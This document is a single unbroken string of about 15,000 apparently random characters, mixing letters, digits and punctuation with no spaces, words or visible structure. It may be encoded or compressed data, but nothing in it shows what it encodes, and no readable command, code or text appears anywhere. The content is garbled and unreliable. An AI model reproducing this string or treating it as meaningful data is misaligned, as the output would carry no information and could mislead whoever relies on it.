N+2rB:O:zNiqxki2/RQusThn/4{0)1ihs/nX0~;wxpxSyBzN~6QSYrDRf/dXRu0BY6W-hQyXdU@ex6~-pz740{u79rwru/wh6dOYeeDiYV/XTi{YLIuRS1/h|UOdtW9RS(62u4~XIICEIDSLWoBzBzxDrLO5trBpBr}iO4n]i]VpBt6RB5{WDUOK)x2IOAwqBO:0)NSx]p/KN6SIyrKoT1rew;py9rUNWUuDorTwXoU]I{-F_Tt-_@LV;0~I/frdriJUSk;xpy6ufIhzkwhnnO0de2Cnq]|nIOr~@nFYX&hCw]Chq10hQF2x|f_t]CuoI(;|Jrz]7:~iOULQ6JYrWq]pAhEoi}tpVyATJ(7KW2Dh1~SEAw0)SwO@ULE|~q}D4NBJu;rYnErD-SS&{12itKK^//di{Ne|+JNQC9s21_tiz+;nwBI{QrxF)|I|@:]7ipdS-yQWfDhDp9EExi+zIIy{yW-W6WEW94RDLd)&|~zI}NWruE+4O0IBs;K]kkx6{UpJR%eD0I0Do%e-9WEK4uRSpYB7@~qe{V7@6hhInuNk2BBBJ~TIrw7@w+D]@r4fuBAA{NI~UC]Ywh}hhDJ~uABTCfqfWuAAUJuIR4/hu2q-kfuyrdh4k^@]J5%IqUy@SJOJ+2ut^Ern]xppdkWBTYUO6N;6hu^TrkW+z|SUDiFBS26]uT:id6/LiWzR(KpyrWI~ipi6^JwNu;dqxOENQ4DDT|&qkD1OWWtLtL6p+@+z9D&d769-WtI{{BORn1rDROiw5@}-7)7e9Nq0ir%0}C&6+]IJzOeX;{DOh:QKI10w0urdId]+Uo^z_Ww)0WwChQBz~~wi%%-;DhQttopOp+r&D6~s{rJq+z96rxVSD0(5xwS9{{0UX/WBB{oA;2CBCpJiE-Fx|]xi(Ep(9+7Rup}uQ@/Owq2AAKD]YY&59D}L}/LkxW46hF;-yh7NsnDQuEE/rwrB-|2A|te{6{]rRo7VV^-@0ud5Bhh|zxRTEN/Nkkh~}0{+WW;NhKxxT+ieO9EI0{__y7VRfTxWW(}%0y+|5;}p2YJYJ^irk7k+uwExy(oWEuL6|~z4X4:zxEx]w(ru@4@V@&xW4-(UfntK~Iwh_yfXQz2^_:IW_FF;SNJB0K0-zsitCXXrzh_URqVwFuEA5-4RQk)u6ISezkV;/rwU@xDhQQOuC~IR^utOxt+o+wLETWSzi6iipuOre]Q{0xqEQf]Nk]/nu&/u9u1:ECrLI7WBCpJrniCu4u/]+WpW9zfz~{6r-/{z%uS2QrDp{yyBuwdErW6exi9zz6JhVLiiL7;{O75zrSkrTIdup0kFW@TwWyYhu^+O2zx::kq::~dAxtzNyzwWki5R}xux+D9N^BprSO6rrywV;Ek|D46iEpWu/Jx%tYEzE)@24:EJ)o}z&d0IE9/yEuw-xuu4Trry~+OqfepWrWAey_k&|_kpD+rt0dWL-~qU]Eu%LWf(x4:0y(|449yqzT0O(Y)965CIUTA5BYD)}]zzh(wwtEeI4u^B%(tAEI_]x]uW^_wF4rIR{i2SeLfdtS:-hYN)hS~r-@Cufr~eQEDRw+~IT~XWiFurrDEyhuVu;|9R@6x}@WpurAL)o/rxEEQUex90oDeRn(WIN}B+ShNtp/uqTDpR5psDuAASrki9rXBw_+BK-T]iTSnk(5W}O9w0E9J;2e^oqI+pdAUx(t+6BDt]6wVrtq+1){WVF/_yyf+WyW]/nhrin~DpW:hIh{I:+WYr6xuVU+0EXqC~;Vo]L6w]:rhhOhuDoWDp{~INEpnzrr;}r(zItDuup%pBCtSIE4(w9khY66]rWDR-FyDfzrz(+&2C_EX0Tu62uBwhE6z:N5IeYdUe}2k_^~hw-zUWhBsWr){5^kB_sou1OnrJrV:p(B;Wy1Y_x_&AC/wfXCFS6|r&RW~roU2OCrpdzNSEhK-|&~kxQxyy/ni0AFdF+9&fWOIswr~R+1Ih(@+(LI^;{e&nhqxeR:xxx(Ir:TCWrX_sx]EQpXwhLppr-SYDpSLWTr9AIUyT{tNzVB{nR(LLJ(1OzqTDoN2x2C-kJ&%o(~xt;w]56p;w_OFz&B+iR:kreATzIkI{D|)OU-IDF7TuO(AED@hQrwSR~hWsCh+SJ/poW1]E~IOCCA)sC|B~E}-i:w_SIB6)R2~u0r0IBL-+9xkrrT+p-|9/2WktOrKTokDrLT06_qDwp~Cw4nOJi_A|5z@OnR|9EWU-T~J7^}&xeOf(dt6e9ur@;J/skyp}Q2IzYN}+pruT~~w2z(KCN]EIp{xuShYrDTE7_D0WAV/WfEF_L+x7E:QyIzWsuIUEBw^%|Tiez{pn@6R{W1~x-|WUCqNLOi~ttE|i5VuB|W(JY44ryIXWxWEQpixW5QI/SdzoEK~wU/%YNLre/DeQ;:5yD]1N//0CT0/T^qt4;pTL%ipF2AY2;woyi7T^z)Lh/Eot~QthJFyVC)]:4rdOKnI@Q&rWr1);@sC;prwEBpFSIIO~ENdyquuCxE+Tz69SKF5^FdYfrC+pznq}zIrI~2ur6o;hI]YW+1+wYuVtI_VCAn(9{hEh0&Sfi/9YEWi{khBFxAW:)ArDUe97/hsD(9^RES&I~%p)sL&0]x]/&]4S)tL%]~1Nk;Xohed+:~-SV-6nxz{yYz|oRAkw1iI{EkzooJoS2Xey{h+qWY{dW&O0yDd1%xB-qpVq+&I4~U+1|RD~Qo{k~~{%re&6rL-V0Ur6KBCD-0(zT&Q%YWy__Xpr)0Wyp+6yEn2f;4T0~d/Xxyxr+-Ite7Ce2~%ORry5yL74y&DFw;%~BiN:-F7}hw(;Y+ES|pDtCo;W~R;QOrt)rFEfF46|)_Wr|O6FO}B}0S:EKNRNJyDFiR_I]kA14:AX_pO~DV_D+_-xFUKVYS+k5JIouu9Vr|Vt{i;~nEey27-rN5JWD-yW/^^;w/E~VAEVXNz~SAwWR^kK(U@LqXYktzrIkFn40r_p|L4qBI~WRoI)qtFo5|1iKr6wIhI-oY6Tiieu+NBSIO0ektLCeVkwsX]4iiKBd-{p7z~kxACiJx|oJr7EiB1DI|2TVAXRrxzQ;ix}5Yp~hxLWI/};EIr0D^W5|/eDzLeuk)sV)th(2y9nh{di2&1yF)/OYu_24Q^O@uWB)Du4:y-t+hJ5/QBV_B2INpuVe6kkkuu@0pfW:rrrsINi6Rrr~h&E5IN-hik:&hECNRxw5|Y}72kOxCu;9]ffsqpfT}xI^}kDBrrB)IrD-rrI&rri4WtYo~9RyDxQku9NYpxn{S~Xsi/sC}(q)%B6tfE~99BDenuh9BEITe(9(XU|xtJDXefpXiA2CrU2C;pu@{Wu0K]ISfApKs0B)7}Sf%Akn+hDp|p^Wqq69LoC_e{D|0h&:)~]U{J}/ED}{BE]UJU9p_+-VAIoY9WuC-JrV+{h^)Lh;XhrpUWkJ%A&]&y]C5L4oUy9]]{9w&q}5no4QqUq2}ns0@]@-/IrY)69@9o9tSQ0}oACi:n&K5u&{XhoSX}0@J;ET7dk(JWsQk0@(R-w~tyIyL-xUL-iUopuWk%rY]y]]fo0W60]Enpry{}uWT{x690uz9Buy|QIff-DhF-E%9yr+F{EN@oEi6AOz_+2dzyx:&SXQfJ)-)nqpr]fWw~qunidrFT|r7A~pL0(WLz|Ah7kYeLQfs+@WLY:fKzyxe/}hX~Nh50+UkrfrKf(IyY]~pSzxI65uVrUdEo1EWDortXKry@2-)LLEYTqrFnoE+1euB2Af6{Buf}WA6]TWIpTI(Ky+]zhr{Y0fVEL]C%2A1+9++S0I{_|(Q@(EIOtyDqE]Dt^EWk5y(]dNDhQuDuzADe;r]ekuR&;u&F)IECVhRN+rkATr]iRr97Rr9s~I9uY~RUz-us|~r-iUy-k-W-rdzyd(/LJhdYk-utTY&1%fT1)(u(Lq%oE(92e6V7(Uduxu/u+I0n&IrVzxtd9E9D5B2}yC/IChSxWAICrXTu4{0w4zpuy4ou@xpw(6~Ys%IzI)IrU2T~+26rz5TI/|su4B2~]9Du@79;%sIw+ppxY|ofYfOur)Ir{ehCL~~;5riCRAUAui@fKr4ye4]B4BISN@R)e{-S+K0~pXJxt)rx1S69)}^2fT~zQ)D91q6++9s2)nxxQDuw(ppWr|6)(1xyItRx2%WSOzBtp|h;o109uQiey~nyx1}YL04ip{RYQBwihs~&Qs~u4Q|uIYpu{n-yBi+y|FIwo5}UuzIu)ySro{-(~]2iRf:xu^IrBrr7|Ipeh^DuuLDOF}SIuyBqFq9|kOU(2rUU^9^7_F&7/O4q/(4q%}2/Dh4%AOwQIYx;BDR;STx:&t7}EsxFzy{iqX{LRILLuCxU-0-%ziYNnq~+Ry9B~OoEu{:Er{}BIdC%USLnphfkS~0SRe7]p^op|f9qEiB(WoqdriX:I5qpuKXSpJrA~K9nR91_9(EqJ41f|TWWWI{}URKN@xdB40uyxTyL]i0ExDyEiT+xh1hpIsuopX~OI5&YUst0zC%q6T}rr@-(xs1p~_dW~Q+F92n{9SqiBh2zxnh^++(]ur0B|wQzUuCuuW_yp9%opfJu]dYfxDnACq4_rpXBzxuBIUOI4E9No6ETrUx}r~/rr((0rN/UIhV]pz}Qrft(EF/{zE%(rW6TJVX]7%V%Qy/%q;_dL^+n)J%N5:z2T6&Yfq%YVSukDxXzYN%1Qf%f(^zY4Sxr0B9p^Su/+:zF(6C^FB/D^I2yQrxf{uOqNEr}7p^6/unALAw4-6pCAykU7rY64id%uid&sJ6}UBwS)r7Lhr)uBuJhhuY5EI:@5V^~QA6zCpz(wrzn]Stz]V2(+(nEQk(:6f|C1us6xxOdqAoE^S(KVE;0qE|rrUkCE:~YEiI02]h/^-;q~;}4rWNW9WYs]E;&tL50+r;S^x:1TuWKwdUEULOK|+Wr7Eed6pXLq(XNQV|-7Bx+fr9dtiwQ|Uk-iBrWOk5e5U1+4EwV5u]:zkprSETWf:LqCw/L4nIeqrk(fUKrOVoOADr7VSpu5J07~_D(X/4enyOqCWK6@AkJz1O7&X^7|dz5oCp5hzrOo(r7o(D5/VzOKw-5nYo76AK6dF5qTo&rny}Nzd}]W]uk25Iu25prf&OIX-SLi:rp+/RuE|prAs|B-QxEwtr;pADWztrp74r-h}prh2ou{kRx]:&IRnp;zs}u{d]&+YDkD;pXI&prn&&9/KRBVFB:~6U&K-Ihrp|heBVkiO6:eBkzsfKYzu|2fkuYQYIY/iJrtpx9{sD9No6DBR}Sf|CD;drz0JtDYqh9}OOtf^pwNK|xx7+xttCYYsJ2__iS_XiS_{ki&UOSDoRhT;~/R]LAUDS-|uC]zROnz(2-~WKDEyBSR:TQr~k{zuI+:]xhuD)W4K9S9TkI+&L-sE%0z@kyzQ(;-2Cd2edunfC:VYnKKNLK-55hnf&2rpCK:1D6CIV0z;J%zK-xW5f]k)TnK%Q_K;^z9QwWDIDJ{f|]9uKOu+7W4f2{Tx{0|&|%r(F0Iux-^|W(ix&yu%qy{qEAzUu}wXQ0k:d|t-BzDt%QEyNS+OBdn_1{|(NRUr|i&(s@@XUF6tf{-%&EREVodfu^T%k(wR%^6Qx:{5nf~o~:I4u6I6dW~NYf)|K^D}zV@wdByToNpOi&u;F(DC6~Csw5r5wwu{;XwJ)K+khiS~4L/{p&q6@Kddin{Un-XpeKT+J&xB|^:EIq~NzWYW6;:-{{(UV4+yWexq|r^r6u9JNI7Rx7QuSye~DAAUQICItI@EWNNrwwKYBA{dh])YF~Yu{VuR^y^OWqJAy]_@KUod1q4C95%VzL-_C{6:1WK0WQ/JdzhywsAit]5@z/;:K1&:Ct+0T~tJySoB0ydr]pUkrpJkNhxDeB/B9W_ux~erO|tWQwirJFL+@&2OhQDru{ux42]wALoiTOTDeoVVxXkyW~LrUX&yhwUeA_)EF|fAI{QL70@rfuET4Q_LI_;rXY)(W_94t%&t&7SO~N}-xT9y{_ODxp:fL2WrF(si]%-](F%t/AVLq)_QtArph4f+nYEBO@B&WhkBB9fJrWD+it&E:4ieywF+ADJ%@26-^LiWJhOAydAFE2K6sEwNixKrS4nASDs&oiiKxE7}kt@1]Y:xwOkBpw}LBi1/Qu@BpLO-pu&yI~yoKrNRIuu|:^qfr0WSruWVoehnduyq9u}RJOqXyq%r206X952)nO_L&rRdI_/W:rd}5x;_N5%Ldu4]d_n%W6-2r6p;]R1Vt6UDOukV^(/B2^]5prArT~V}puD0I}+/rk(XAruopzBospA5IxpypF_]5E{p];u@WT7frdVEwrIw~;}zNxE)ph)erJ:zIwLppww%qT:)rdQUuf//5x9VN/DzKKpYnsNf{7I6K_hE)0U4exiX9ynFRTDpz5W7AzAe&)x5ttr_7V5z+pz_D4N({CCTtOxzW0rf{w|5dpr^;2~%+-u%RApQYV+tq-F52Q6uC^1-5N^S6Sr;ix(;Dwf_|]z4kVI+r;1(i(VQqRAde1UeALR]ASuWK-zDABD-~Wrz/7I+q(]pUkuI%SInu(IB~Ns]idACI~@A&Sr-{BWCVAD7d2|WBUEu5AFQWBDfk_ph2^dN@6(dR;K%_eFe_iJ7FK2t%%:e_5&nox-OLs)LEWr~hqS4tNzyrzDEW-]F@-r(WLruTBDpy%r(|;WktrrU:;+IA1pCr|9(RnV]NA(Owo7/hKF+6uhWp-FfIi|rB51WftBnpoIE5/Sqz6SwtN6KON:1Ce;1&T;y9YzstzB&r_]w6|WA|X0ttOsID+~u1kC2Nq%uYu/{@4Tp6zqWxEe{9Eu/R6]wC7}wCVkoW%]nzEWDW0LWK&Boe4wk@C6wd2p(I9rnw]{t^WXu_y}WDXTwey4RsT+e2((hsFTO6fhoCRw;ffAC4JhI-RW0O0T:%CKFtI:Iry4LB|]{ECqF-_1I%AE-w&%r]]6(kAkUQ&VSW&Squ@_7fUE27Wz}2;R:-K%5Y;EO9Qss:W4:674xXf92:5TX|~&55:%_C;]:t){49Wz(T/6}yn^0uixrEd{wpf_w/TUA@xrppp~)ouo9%dBJV1-1D}BeQN}UQ2XoVF/yhx-ACF_JhC_V%p6&ofT/AopN{Bp{~~Dhwn&fQ{~Y7W2@r1K%/E~F/ewXY2e4x9i%ph~]nx/n6xw2_1X)_JDFhBW%L94zI/e:hrwYVE&V)E~FenAV_:o7D{u+Xo{4TD74hp7qIrE5p/Un9n^IOwT^{{S|FkiLJXp_p@^};EDo({Tr6Ws|oA2d1AC^L2D{JE0E@ye(xxxQ/pD(rVON/iOyKU&{K70LKkW6BqUd&q2N/(uR/~|I%2ON]AR]/Izp27Tkw&2Q&&]n&Nwi:fUA06]-des{dX2Q0u9|xRykVurIV7{ey/{_wu9{)4QW)}Op)0F5zTQsi]L2yqy5z6;Vwo;h/s(eEi9/Xe1s6Ks{-TRorWTN@9~}zNRIQD29OCRnzUXoS/zyqIJ(/w4]+2EhROp6z9~wniDIupLIk7oDB%wep4o0)+^{S_(khIuWwwXoEBzrprxz)rIz{xWuxByK7;pBhKX;2woJu7Ut%{fe9wDO/~U}xUBO}KAk^qzT6rx:|+zziqp|{;|:ORNy/+7:BptJB5f:0+7oW9A|ThpTBf^{yLwLuhA^}IKLz)C_o:Yk@U&(:ktioJk;|+~Vr/ANrh~WABu~UBJIUT6rqBwt%EA}+RyB;WC)^iw}WRrt|5SBy^ExuQX%7@pWEXypF-W+(JtL]}urSO;(px5C~/hE5]J9Xn)O~XdpRxyxyI~oY6Aui~OOB9AWSi9JBL7Tqr&xzft^xiWT2tC}yrAE}xy6JA&%{(tS6hOUQx-CEEB(_p}CRh44ETWNWtL}EL0DnDRrIrT&pV+rNpUULrxxr}VxwCO&5ee6py%Y-o{D7EoUOr~0CpwNytRJOWEIXNxUCD-0h/F9rxrL-0-EzNKhpuD1S9A~I+IF}-WJn|wU+6~+kY;|S~rVy{r(E6FI}D]0ww]wrwi1]pErqIXs0D2IQuixr^f]~(h~UUuB}T]]EBY&92BS}NI6Yiy^+pqE1n7|A-htNA(+d7:4/hUhhdISk@rIOT-xW&&7fJIW]UzV]]]ik;(5VAELJih~66VWAJ0}/|tx-xO4hNI6567DuzT+zpwUWU2Qof^Lq:+0^D^OfttwrWye%WYR5:x@p~k@sW|7uut4}qF_UNi6AVR%xXWuF:FuY_%0pICs5VsN/wE7f)D7{(IryCw|66xNur9CSquVAJNoA1t0x0BNYYuEuzK7-hDp51eE2hLwdRE9rtD-ddrSfXDDx((|xBryhN(RSp%yp@&~{i|)douh;eU|IEBy00Nw44W0);9pRt11{WLiuI^6r{O0VRwxNuIpEoI%IzLIkBhFd9WiWkI(fnko2]uAt)0Az]wri5Jf0/%wCdtTkfWq^^p}T0qo2/f9irrYSi;hXp_:EDF5t^U2F2]ShfUdYh9AdUQ}t;)&BVE-NFQy7600DkBSn1|dV2kBfU~UAOiUdAz;zT:2xq6)+yu^57h0YAA~sVnWOBU:x|pqV^oQzqxuRLX5-W+A~J^Lq29&Q^VdQ%X59dL+6(^D;:;kpp56JWhYFrE1W~~@@t0w)R1|d6SBu)sy;nnXh:AW6Ar0OAeX9wr7yrEu@;J66pDoW-EwYuBQ|RrE9~)RTuI{{5rztXO6OSpO:q)u9IROhi;]hNwk6~yIkp-IrXSNkyKeww4uECpJ]IRph6S)9Iz-NxIuOrR;KE(Jxn:u}fe%IUyhruDEDTW}KEkhky7F]R;U~C02yD@YU@-oi~Ex%uh~FEE)|rQWkB-dtfzEyuS67Ez9D_S]o~EOAyIz|QJWETn@E+iJ+DX(IO-r4TV~Nd0W|ffIB]+oyhVQSyIO6LEtke~9]f92|S}zy-J|L/-I^R09+WkDi+{sFdiT(-S_2]EBKFzxrr6:OA]nSEE6RzrBF7E+C+~:q2t+Ehi@AKxyS~TBokArpB:%xDhNSQnq(+dW4qEwNW]x|pQ&SW9YK;}U:&tyriA9pN_t6w)|SWp6}XWrxRi;z)5K}2kKfd|:wWN(5p1S(_UD;EI7IrDT;hWEBeI+pI5REEBtRSef~Wp|/{7FxX6ouLuurSD)n%Byk/qx9;rICw6T0~WRIxWTBniW&]&Wp9)+~wODNDOWVqE-V:2EN2;kW2C2xVi&Li)+qf;DU0Brx9V)kDh%Lyu4fT+S]^XSez;h]x|6DDTuD-r^C^I-yksAdEWq]hVh;h+y]pyW;BLOS+V:NEqWTD_X0DLI/+;k^BhTurLKA5Bw~{SQ9Bf;dhXy^y)JJC9F69;Y^SLf~tYBJ(|2C@pihzpB{JToT^y_(oLWJ_Okzz2k+iTyf%iJuEqW]xCCSWU9:]:dWFA~NVBF(eK(J6f6FzWwK@4x7yr6%|_~}yRDE1^tCNWodqqph]U-/~Wrw@fw^V)6u/n1RFWVFseR^r^Y6Uti^{DW/xyADX2qYyz%94;0forud;r~9B|IWNJC0Eh9pI~7p]1/osI(/:su]Dzx+xx%E-wQ76yW2|5rE)74uItQrk-DIEdNo;NI&x@IkpRhEL2NI-DeR{qp]/nx]o2KWp6:zr|AVN6kN@VhETKh-;VWpuWpRNuKw%rVk/LSNwECrr]{dprJDprN]6kuY;/RywTyTxry-o+InY;}EWNru+t5BxEOpCiBSCwV5h7We9huNES66]nWyrzf+;WrISSrV-rJ:;f6)dh)euxYCIWA;qdC|-7UkoT%@R|uLCyFB(@+AT&CFN2V0(~Q9~Rh]6UBi()](+7{DhIpKK7]|)_}(90B2;Sh:i:R;uBTyYQz)tfEk;)e:Uz4%(+9&;W0i/tsErChd5yd^UL0&:(}COUV(sTIq;NNh4p_TA1sNfqU4)iz^&yCA+o;OTDy]zBpK]7T9e+Cxrxk-4Tu;Dr51}tdsFR0E)RE~hi/{WIsEwI-f5kr]6NEwky{qoWEky-{9OLRk4(wkNtIuL2RzouO(:L;LCAL+AKLwEYuWB|:KyiE9eV6hrAI}r^k^L2hz}rEI_xp;]Suh9+OuJ9sQDDoz)xRkt1CdIqI6_EAx~U:-VD]+%9r%^w-WX/@F&kR)4^n0-SY@SOO6VU1SS0s&~L&-nyN00V5(WS2/{Ei]f(hkX(07_W~&ph7d:Vi]J9WpCqiSDk&pVEo:&+iiqh(yp+;KES@xt}WkDK1n4khky1AfpDyE{NAUSe0Tt7;0ey4@0Jh2Y^Vsfz;F~_Jkty{~T@K^LT@FJ^LISDx+u@1h1BUe%2do/ByEKu;x7O&|KJ|D)V%/{rBd(xEN%z^wyr)WwuV%ORWzA7BRJu_NuJdW}ndOD41s^(QdpsrfkhLO6w~WBrL+fky~0pryWp-whKJD9pUq@doF(rW7kWk/51SWwOTk6WXEKpqzREEIiQ206qCYJxn]urx_qz5r@B~Apr;(rhrrpn9_@-}/Y4}~d:r|s)T+|^Y0h;S(F|(%//&J|qNn6h5/NuT(JunDr:uoRU7xhEE0X0{IeoR|BwV2;eV{RSI^o}i{6:YXC2V~ftLCVSdq1R^)ipEs@z~^xXrE0h~54i^XRy2U/WfJ^od/XJ_4_+oq1@Oq~A:xJ6s2rh@{W~IqEuTWDxTENhYC(hsf(DrYprpD092}B|/%{sIhOr:BRp&hAr2-hrqfQDf~yrpULrE:FxwFhr^/yr{dIxr_;wzA(r@TJ6E)SrA}Wr]tSrBK_E{B+]wrn2(eL^X6WEE(S49fDxrRBwkB{rnWEr{BSDnFnTWdFr9R0|yNIuKkUhrtIVdRIh{O~oEB^u9p+h]rDVyzrrEtorr]Lu&U0/{|UKW@d%;kd9WoxVfqfoIA_AfOOVW+6yWV]Qfk)K~22:NX]YfAyL-B}_fh6R]V]Lf1fn~qfBBXBLUW|6A&]u]VA6ErS2WU+(]-&th~z5fd6wuFOqh/)oU/LT]2oC+y~;(s0nW)0t+2@1+4_:EQd+E{q2B(h]-_06kuKIWwEUpT-WpWxey9S9-z0+iyq_rz/YWzLsr]&((uNwu;w9xxDFxEqBu@yh+7k2u@+VyCQVuIYz(h%y~fN-p+9r+Ly%pNWWNIznyR0;rNDUryJ_dN74xuuNu:B&hYWD~~I-rwwdr99SrE;prkDVhOwYu&E9Ex-}+/DopWW4AzDRhEACWi(s|/E4+h)SqIrEUDE|VreYAiY@pTz2yW+sYxUwCkzBp]]AT]kzyC(&C]]k5uNh;p+2eT]J_ChnDC+oARzWhptC-];ryIrEIuAAV~S4U@hohS~S(@EUE4~JOTi-0B7J0T7LJRi4+rU05IUpo+6S@4V6_sUXD}rz5oVNuufy-hiKTWeyk0VdNirFiupyyEtOkk;N_Cu4yDrRorC;)BYAzIr7Iu^9{pu7Nh9KdIpUhIf)1]C+Ir|OypuhTIuSXD|XySyIeErtnDfCuIIriBxRI4wx2TIxq4&)YVu~zppnupI|^o|n(pr~F4f1|@^:(VB~KEyoksd5DpWDX|pX:-wkoswuB6/DECBwIsFurt0IA]-]FeSkwE-pWBK+DCUIx/yJ@X+VK-yuW4S&Jq^r|WVIr%oru+pws-ERILFC)B(inrnA~wF6hoVuK9DA&)f@NkLi-{EV%QAo2tF4fTNiJrA~I%o~B%JpuNz&0RuJ;uOU/nK|2z+nA:oip9Q}U^Arq/{pfeB9+xu9SLusSBEruq%|4BO6@1L&;@IAqxr-X|(Sp9@+dQDiRSEJYArr;2UIQp^W1Cqr]rrkS~0r;@~~{ipB@T{rYR-rS%r9-U0WtdY9)@zEwfkx;{{rNF}TwxLEESIoy@_rksp+:wLrIrEp|pQI(&qwyUS6e:TwEnSDX6~Ioqhwtf:eQLt+~(4;x)Np+uEhWwVCx(Y:uwqLu&udExew:y}w-L5Rk~w0S~IkEryQrw{WEw9pkiR)(|(YhBd%N6UR]A(|NStNq1fdNBfohC~d]6R|khN7dBr@YA2]N99sS(&nEE:E+%T2YpoA(VBzd9n:fqOE+D(pA&sBf%|BqS~iEJJ|pq/;Be-Fq-xOu]SeVzr5p(4/yLIq(FDxIFe]ft6A]yR4]t{5dtp4xuy9Jd6KUpozVwsCEWeexus2Iz+}xy9tpz{y;u@/I9&Y(Y-2yzykh:^(^UiSO4EAy4yTyREIz(KOh5NThs:xqssrB+V|uu90NuFK-6oDV)0Rx]6NuY{(VE_)2/&E1dfq9:^/tIx{2Dro6kJ1w4xxwRu+XVYiy]:r)pNxWp:WD@txuhSUiINpOrrk5pr]0IuxyIu;9+BQSih}^~2qqR~2(}:F+s6txK7-1i~5)s+4e+A+pDiVD|+}FE5A|ErINDN6KJO9^Eqt0&6A]]:&LO7S2qqW6D]^U59h~DU5QzxIsUSze-Vu@r74CIr|X9OCR&V)puVYViVI|We+~}zwn+x74s9Niwxf5:yE}2fsVpJYN0xX9Cu|0ry;NEf)fAffO0x]42di+Wr@Wpu^usudQ@wukwC7rpI+R+Li}WwuwTJ_krWfdIr&Nsx~^IrdfnL9r9y561&I@)WRFEw~pi/DRyzpi1TdIpqWQDkpot(Tw+0ETJJBN^{tRkpoB~BrUtIO]Bow~/KhOJ_1}7Kk}TArS/EI~:Or-RrrE/rrrD-r~wYUooE-fhuz:Ink~su&kyBTOU}R~9i~hA-~U|uU+^YTpW}noI+sxBLuh2{@]-xKOw}Kwz(dS2:U~ER:J+JVV{:2L{_|qWd{kV0t}/0+rFAsQ_Vs%Q0sWo{r~xUUd0Jws1}TskRkfQzoFXY-XB;STE~h}{nq~ADk:w^:Biou02Lx|XBKo20thQ6qXJK^2L0Vq/Dt^Y%@^|yxr](p^-6&)y+II]}r1iq(V/dKVLiI^46DC1NEoBNydnKKAqe]xn@/%1Q&IywqArXkxXXI-NNrW4NVWe47_{VCpWuVEzBqxQ|V(x@+_TRqhnhwRi-@pYJu9xu|D|ECrkIQrxIVrrIprruRrE;Kx:VTIOxFTJ)yIso2fkK}SK^SO-U-FWwfOJe__4ViFC|(-VV0Eu6oE|XSEO-rEVhwzYNF]BEyRAKLqV~/SJNy)t_KJ1_k:@shY7k)Y/7Dui;5x@)rXxp%wu5{]7xyu7z^x|FF]_dISFFwEFD1EFD{;siIko-pAd0eE)ozWQp5r_qrYkWwy+pTr]94pt54x_Rf6oVU(X1|OW%DN;-y(u}Qx&ukieJEFry4;u5edEk}~xqyu0psrtNUOuyI9/_4:-C2usI)h^w~SQBu4|_@R2^I:B^49xLf9pBr_4^T)FJC(|r4wKXNutxfXRzR7-YYrk:u+REfzUep^@Vh0p~o~xzwkpuSyp-XE6u;X6rrUDT|:~E1&ODC(+F9;C~1S&AsXihDVd)sBxzqOR]X9@A_E&AUrdrxAh;-tC]d_4-~Kk}OuCE}kJ~S^)Xs40~Voq(|un+@W}4wk@S^0u2}AUUdyOE~o{+h%{V:quDFy^r{0Rq4y961ES]0D1VL6d+@pu]{|ut(/RS0~s7IpNh29DRy)qeK)Iu|IIEAYpVD-5|:sp|~4Wp)5]9n1kuBTyxE^pd{)ICB0oRV:9^)%r^|N4/0riW}s]OrT/T}@L;)_4xD|kCf:^i&(T6r@sJF9{~k_-{+OdQNLh4d|EkT9yozI9LOW/D]r^e|+]oQWp6Dh%nio1w9B+R5WITVsJSR]T(rS@OIrCOrU|DrrRErNurzNuEr~W5Az:kpxOQTUwS|qDo@+|)UfT5U1n+21fusD4k)Ve9(5RVRIxLx&7%@;w-tA:2VKyWYx/D|6Xk:E0q^B{%Ud&_S6;{s0K%&}KB6OFe5dB0yD|Wfph&y0C&y0ty+iDJk7w0)f4%i7N(T-{Q{}TILKC0hT%(fq1%nk{uzyBxwt^U]Q/Or:R~Vu/rw//yJ6IS9VLor&dhxQpwSnS45SC@e{+rt0uXoLEwyrrU4rwUQw^t}O4|uh7L|de+0WNuE_xoOIz%yRfk&xw6yrh_NX(9ItfR5BT/_iw09xxh_(tR1XfNSyC{KrpQEx24:Fw1)DfK(@(@NFFx))YquuE24(qhDDoIf0xy;rrBhrEIFrxuQrweVrr~qw5;srwSXE(7W-K)wiht)d|~7Xt7BsyV)0s~&SBzU-BCJ;/7_~BETrw9WrirUrE|yy%S4Wod5}{W4oKYVzp^+J1tEq%2st&E0k/SA;5^ex:)CL^1N1u9R4x/;Bd}A4NWXuzxJC;RyE)5D~y@BeSTw:rfJ;6RA~2Io(Q^B0WpRONELx(VIo~porX1q5/94yQ|_VKR;K:Vno@p6NWr}9p9J@IuL/fJinDuJ&rru~55/)o|_ArWr~Au}%yx9Q;p5~)fRR4wfUpd%~OKrB]IF7AII5iJrLEJ@/dsB|XBt0DrC-|II(rXALoxNCk{kw-Xdk;Tz~hi5QTxiF5rWJ(E4iurk5IrSzr}r-IrDrDu&tprw1prR0u-~wD+Ah5~|w^T7RJqTU_UyI{qfJ26kXqX:sd:BsV9u-nrBqIu9+Bu;X|eCUqT}Y1}pyOFFTYNs@T:K9C;-F0F2oOEUzX79B}k]nuEYX_SeE_F46Ir1u(eYu6~fNT@)WW|9pV5~d21E@u6Q4Tey0z|9sI%uiOd/r(/Dft(WkRu~kCX(Q{7FTwDNO0Sx%^/I7QO7D66rp(yrS|o4w&oIW|B-}A|r{ELLUY&txNVo4@SI]tE;C^dtX{feesQNTE1:B^BpY1ko1FpEW5^tE_OSwniw;LU5R~KpD-orE_wIh/pON/iCOnhW^z6oD;6p_+SrLnSWOoppdzWJSt9izyWphTpD:xiIUwI4uie|0kuw;Jy0EIu~uk~5B]NRN/zwButoWOX20OR5KE7(F/7(}%6(oq7&1B7TVw+fwA7F}/09s-42{Xzy(O0QTw46{XRp]/N4zw9EBsppA/%7kEi-y|JfrnpTUO2+QJT5r}BR-_^IuuxhBfq]pNO)YE0e{6BFL@w:W4rUBkW(xuoy%qSie/Oyiu-D9tqChEzzur--WrY;IY/hkpLnYr({WYXhuIo0BNU{_0qUCV~T(h2LzE9isk:zJA~~C%)NpI+ooEIA@Kpx&Eo{%AeT]x/y^IrB6kIAK%Ye24n-J(_otE~Wqxp0ddeRDriKp|no{k+r4%2wS4W/E7RoI-WuqE~DyfIIIWwyJL-frk~Sxrt9:1JEKV;hW@iECNYXV75}^L7XdLAAw2I|E0xe5Rn0f^rhdxf{oLiyehs55/ENwD%o%]w|/0^NkC~nrUt&/rpe^|o{|A1%wwwDOTzW(~rn|%kwrpOS;9SWOT+)J~DyYuWID(F9t/]d|]EwR|Frxwr)7prLE;uihIp4SsqAeyy-SI0nEKE4nwT]WE+UzhNQA0UWonu2A0w|E;uCwr9020(6WQe_pCikxu/)k6WewB(y0s}p4xoBrt(II~;I]I(;zyEukE4UEEUiiWN%SB:Y]uk}:|B|hIW]xiiWzpJ]+z+tASDEp